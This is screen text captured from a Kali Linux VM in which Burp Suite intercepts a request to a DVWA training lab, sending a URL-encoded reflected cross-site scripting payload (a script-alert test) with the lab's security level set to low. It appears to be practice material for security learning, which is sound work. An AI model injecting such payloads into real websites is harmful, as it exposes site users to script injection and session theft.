 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 11:38
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.229.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27hacked%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.229.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=6b728c38a4bc9d0eb11747d540c2523b
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 100.2MB
To direct input to this VM, click inside or press Ctrl+G.
1 9°C
Cloudy
Search
1
zoom
ENG
IN
15:42
4/12/2024
PRE